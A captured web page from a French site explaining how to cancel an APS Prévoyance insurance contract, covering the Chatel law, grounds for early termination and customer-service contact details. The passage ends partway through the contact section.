

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lettre-resilier.com/resilier-aps-prevoyance/?noamp=mobile
body_size: 12304
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans|Roboto+Condensed" rel="stylesheet">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Lettre pour résilier" />
        <meta itemprop="url" content="https://lettre-resilier.com" />

                                        	<link rel="pingback" href="https://lettre-resilier.com/xmlrpc.php" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lettre-resilier.com\/resilier-aps-prevoyance\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les modalités de résiliation APS Prévoyance</title>
	<meta name="description" content="Veuillez trouver dans cet article la procédure de résiliation d&#039;un contrat APS Prévoyance et comment contacter le service client de la mutuelle." />
	<link rel="canonical" href="https://lettre-resilier.com/resilier-aps-prevoyance/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les modalités de résiliation APS Prévoyance" />
	<meta property="og:description" content="Veuillez trouver dans cet article la procédure de résiliation d&#039;un contrat APS Prévoyance et comment contacter le service client de la mutuelle." />
	<meta property="og:url" content="https://lettre-resilier.com/resilier-aps-prevoyance/" />
	<meta property="og:site_name" content="Lettre pour résilier" />
	<meta property="article:published_time" content="2021-11-11T14:12:17+00:00" />
	<meta property="article:modified_time" content="2024-02-20T10:14:51+00:00" />
	<meta property="og:image" content="https://lettre-resilier.com/wp-content/uploads/2021/11/Résiliation-APS-Prévoyance.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lettre-resilier.com/resilier-aps-prevoyance/","url":"https://lettre-resilier.com/resilier-aps-prevoyance/","name":"Les modalités de résiliation APS Prévoyance","isPartOf":{"@id":"https://lettre-resilier.com/#website"},"primaryImageOfPage":{"@id":"https://lettre-resilier.com/resilier-aps-prevoyance/#primaryimage"},"image":{"@id":"https://lettre-resilier.com/resilier-aps-prevoyance/#primaryimage"},"thumbnailUrl":"https://lettre-resilier.com/wp-content/uploads/2021/11/Résiliation-APS-Prévoyance.jpg","datePublished":"2021-11-11T14:12:17+00:00","dateModified":"2024-02-20T10:14:51+00:00","author":{"@id":""},"description":"Veuillez trouver dans cet article la procédure de résiliation d'un contrat APS Prévoyance et comment contacter le service client de la mutuelle.","breadcrumb":{"@id":"https://lettre-resilier.com/resilier-aps-prevoyance/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lettre-resilier.com/resilier-aps-prevoyance/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lettre-resilier.com/resilier-aps-prevoyance/#primaryimage","url":"https://lettre-resilier.com/wp-content/uploads/2021/11/Résiliation-APS-Prévoyance.jpg","contentUrl":"https://lettre-resilier.com/wp-content/uploads/2021/11/Résiliation-APS-Prévoyance.jpg","width":300,"height":200,"caption":"Résilier contrat APS Prévoyance"},{"@type":"BreadcrumbList","@id":"https://lettre-resilier.com/resilier-aps-prevoyance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lettre-resilier.com/"},{"@type":"ListItem","position":2,"name":"Comment résilier un contrat APS Prévoyance ?"}]},{"@type":"WebSite","@id":"https://lettre-resilier.com/#website","url":"https://lettre-resilier.com/","name":"Lettre pour résilier","description":"Guides et Services de Résiliation en ligne","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lettre-resilier.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"","url":"https://lettre-resilier.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; Flux" href="https://lettre-resilier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; Flux des commentaires" href="https://lettre-resilier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lettre pour résilier &raquo; Comment résilier un contrat APS Prévoyance ? Flux des commentaires" href="https://lettre-resilier.com/resilier-aps-prevoyance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lettre-resilier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettre-resilier.com%2Fresilier-aps-prevoyance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lettre-resilier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flettre-resilier.com%2Fresilier-aps-prevoyance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://lettre-resilier.com/wp-content/themes/gameboy/style.css' type='text/css' media='all' />
<script type="text/javascript" async src="https://lettre-resilier.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https://lettre-resilier.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://lettre-resilier.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://lettre-resilier.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js" id="burst-js"></script>
<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://lettre-resilier.com/wp-content/themes/gameboy/js/customscript.js" id="customscript-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lettre-resilier.com/xmlrpc.php?rsd" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lettre-resilier.com/resilier-aps-prevoyance/?amp=1"><link rel="amphtml" href="https://lettre-resilier.com/resilier-aps-prevoyance/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1430 single-format-standard wp-theme-gameboy main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<header id="site-header" class="main-header regular_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-nav">
					<div class="container">
						<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<nav class="navigation clearfix">
																	<ul class="menu clearfix">
										<li class="page_item page-item-448"><a href="https://lettre-resilier.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-3343"><a href="https://lettre-resilier.com/procedure-resiliation-magazine-8000fleches/">Procédure de Résiliation d&rsquo;Abonnement au Magazine « 8000 Flèches »</a></li>
									</ul>
																									<div class="header-social-icons">
																														<a href="#" class="header-facebook" target="_blank"><span class="fa fa-facebook"></span></a>
																																								<a href="#" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a>
																																								<a href="#" class="header-google-plus" target="_blank"><span class="fa fa-google-plus"></span></a>
																																								<a href="#" class="header-youtube-play" target="_blank"><span class="fa fa-youtube-play"></span></a>
																												</div>
																							</nav>
						</div>
					</div>
				</div>
											<div id="regular-header">
						<div class="container">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://lettre-resilier.com">Lettre pour résilier</a>
									</h2><!-- END #logo -->
																					</div>
											</div>
				</div>
									<div id="header">
								<div class="container">
											<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul class="menu clearfix">
											<li class="cat-item cat-item-10"><a href="https://lettre-resilier.com/category/abonnement/">Abonnement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lettre-resilier.com/category/assurance/">Assurance</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lettre-resilier.com/category/banque/">Banque</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lettre-resilier.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lettre-resilier.com/category/modele-lettre/">Modèle lettre</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lettre-resilier.com/category/presse/">Presse</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lettre-resilier.com/category/rencontre/">Rencontre</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lettre-resilier.com/category/television/">Télévision</a>
</li>
									</ul>
															</nav>
											</div>
				</div><!--.container-->
			</div>
		</header>
		<div id="page" class="single">

		
	<article class="article">
		<div id="content_box" >
							<div id="post-1430" class="g post post-1430 type-post status-publish format-standard has-post-thumbnail hentry category-assurance has_thumb">
											    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://lettre-resilier.com">Accueil</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://lettre-resilier.com/category/assurance/" rel="v:url" property="v:title">Assurance</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Comment résilier un contrat APS Prévoyance ?</span></div></div>
														<div class="single_post">
									<header>
																				<h1 class="title single-title entry-title">Comment résilier un contrat APS Prévoyance ?</h1>
												<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>11 novembre 2021</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://lettre-resilier.com/category/assurance/" title="Voir tous les articles dans Assurance">Assurance</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://lettre-resilier.com/resilier-aps-prevoyance/?noamp=mobile#respond" itemprop="interactionCount">Aucun commentaire</a></span>
	        		</div>
										</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																														<div class="thecontent">
											
			<div class="banner-detail">
									<div id="google-ads-1"></div>
                                    	
									<script type="text/javascript"> 
                                     
                                        /* Calculate the width of available ad space */
                                        ad = document.getElementById('google-ads-1');
                                     
                                        if (ad.getBoundingClientRect().width) {
                                            adWidth = ad.getBoundingClientRect().width; // for modern browsers 
                                        } else {
                                            adWidth = ad.offsetWidth; // for old IE 
                                        }
                                     
                                        /* Replace ca-pub-XXX with your AdSense Publisher ID */ 
                                        google_ad_client = "ca-pub-9582901796643932";
                                     
                                        /* Replace 1234567890 with the AdSense Ad Slot ID */ 
                                        google_ad_slot = "3461293472";
                                      
                                        /* Do not change anything after this line */
                                        if ( adWidth >= 728 )
                                          google_ad_size = ["728", "90"];  /* Leaderboard 728x90 */
                                        else if ( adWidth >= 468 )
                                          google_ad_size = ["468", "60"];  /* Banner (468 x 60) */
                                        else if ( adWidth >= 336 )
                                          google_ad_size = ["336", "280"]; /* Large Rectangle (336 x 280) */
                                        else if ( adWidth >= 320 )
                                          google_ad_size = ["320", "250"]; /* Medium Rectangle (300 x 250) */
                                        else if ( adWidth >= 300 )
                                          google_ad_size = ["300", "250"]; /* Medium Rectangle (300 x 250) */
                                        else if ( adWidth >= 250 )
                                          google_ad_size = ["250", "250"]; /* Square (250 x 250) */
                                        else if ( adWidth >= 200 )
                                          google_ad_size = ["200", "200"]; /* Small Square (200 x 200) */
                                        else if ( adWidth >= 180 )
                                          google_ad_size = ["180", "150"]; /* Small Rectangle (180 x 150) */
                                        else
                                          google_ad_size = ["125", "125"]; /* Button (125 x 125) */
                                     
                                        document.write (
                                         '<ins class="adsbygoogle" style="display:inline-block;width:' 
                                          + google_ad_size[0] + 'px;height:' 
                                          + google_ad_size[1] + 'px" data-ad-client="' 
                                          + google_ad_client + '" data-ad-slot="' 
                                          + google_ad_slot + '"></ins>'
                                        );
                                      
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                     
                                    </script>
                                    
                                    
                                </div><p><p><strong>L’APS Prévoyance</strong> est un intermédiaire d’assurance et délégataire de gestion qui gère des contrats d’assurance de santé et de prévoyance (prise en charge dentaire, optique, auditive…) au service des organismes complémentaires de santé solidaires CSS ou C2S (KLESIA..).</p>
<p>Vous souhaitez résilier votre contrat de mutuelle auprès de cette mutuelle ?</p>
<p>Ceci est un guide complet sur <strong>comment et quand rompre votre contrat APS Prévoyance gratuitement</strong>.</p><p class="ad-content"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LeRe.com-BT-single-middle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="9925741423"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<h2>Résilier mon contrat d&rsquo;APS Prévoyance au terme de la période d&rsquo;engagement :</h2>
<p>Conformément à<strong> la loi Chatel</strong>, chaque assureur doit émettre des rappels d’échéance à ses adhérents 2 mois à l&rsquo;avance.</p>
<p>Comme ça, l’assuré aura le temps pour <strong>envoyer un préavis</strong> à son assureur afin d’arrêter le renouvellement automatique de son contrat et bloquer toute autre prélèvement.</p><p class="ad-content"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LeRe.com-IA-single-bottom -->
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="5869988484"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>Cette résiliation n&rsquo;exige pas de<strong> justifications ni des frais supplémentaires</strong>.</p>
<h2>Arrêter mon contrat d&rsquo;APS Prévoyance au cours de la période d&rsquo;engagement :</h2>
<p>Pendant la période d’engagement, il n’est pas possible d&rsquo;annuler votre contrat APS Prevoyance, sans frais à l’exception de certaines circonstances mentionnées dans les conditions générale de vente, tout comme<a href="https://lettre-resilier.com/sas-spvie-assurance-resiliation/" target="_blank" rel="noopener"> la résiliation d&rsquo;un contrat d&rsquo;assurance SAS SPVIE</a>.</p>
<div class="post-single-content box mark-links entry-content">
<div class="thecontent">
<div class="banner-detail">Parmi les motifs qui ramènent à une résiliation de manière anticipée, on cite :</div>
</div>
</div>
<ul>
<li>Le déménagement professionnel ou personnel.</li>
<li>La perte d’emploi.</li>
<li>L&rsquo;augmentation des primes.</li>
<li>Le changement de situation matrimoniale.</li>
<li>Etc.</li>
</ul>
<p>N&rsquo;oubliez pas de joindre les justifications nécessaires, dans ce cas, à votre demande. La résiliation <strong>sera effective un mois après la réception de votre demande</strong>.</p>
<p>&nbsp;</p>
<div id="attachment_1442" style="width: 610px" class="wp-caption aligncenter"><a href="https://lettre-resilier.com/wp-content/uploads/2021/11/Site-web-APS-Prévoyance.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1442" class="size-full wp-image-1442" src="https://lettre-resilier.com/wp-content/uploads/2021/11/Site-web-APS-Prévoyance.jpg" alt="Site APS Prévoyance" width="600" height="400" /></a><p id="caption-attachment-1442" class="wp-caption-text">Plateforme d&rsquo;APS Prévoyance</p></div>
<p>&nbsp;</p>
<h2>Comment envoyer ma demande de résiliation ?</h2>
<p>La soumission de la demande de résiliation peut se faire de deux manières :</p>
<ul>
<li><strong>Par courriel :</strong> à travers <strong>le formulaire de contact</strong> après avoir connecté à mon compte sécurisé sur la plateforme officiel d’APS Prévoyance.</li>
<li><strong>Par courrier :</strong> Une lettre de résiliation doit être envoyée en recommandé avec un accusé de réception, à cette adresse postale :</li>
</ul>
<p style="text-align: center;"><strong>APS Prévoyance</strong></p>
<p style="text-align: center;"><strong>BP 285 </strong></p>
<p style="text-align: center;"><strong>84011 Avignon Cedex 1.</strong></p>
<p style="text-align: center;"><strong>Fax : 04 90 14 36 15.</strong></p>
<p><strong>NB :</strong> Si vous adhérez à une nouvelle complémentaire santé, vous pouvez demander à cette mutuelle de finaliser les formalités nécessaires à l’arrêt de votre contrat APS Prévoyance.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_1444" style="width: 210px" class="wp-caption aligncenter"><a href="https://lettre-resilier.com/wp-content/uploads/2021/11/Logo-APS-Prévoyance.jpg"><img decoding="async" aria-describedby="caption-attachment-1444" class="size-full wp-image-1444" src="https://lettre-resilier.com/wp-content/uploads/2021/11/Logo-APS-Prévoyance.jpg" alt="Résilier APS Prévoyance" width="200" height="200" /></a><p id="caption-attachment-1444" class="wp-caption-text">Logo d&rsquo;APS Prévoyance</p></div>
<p>&nbsp;</p>
<h2>Contact du service client cette mutuelle :</h2>
<p>Pour toute réclamation ou avis, demande de conseils et d’assistance avant de prendre la décision finale de résiliation, vous pouvez joindre le support client de cette mutuelle par : Téléphone, Fax, mail, voie postale…</p>
<ul>
<li><strong>Numéro de téléphone :</strong> C&rsquo;est le <strong>« +33 (0)4 90 14 36 00 »</strong>. Un conseiller vous répondra du lundi au vendredi de 8h00 à 18h00.</li>
<li><strong>Adresse du siège sociale : </strong>Votre lettre peut être envoyée à :</li>
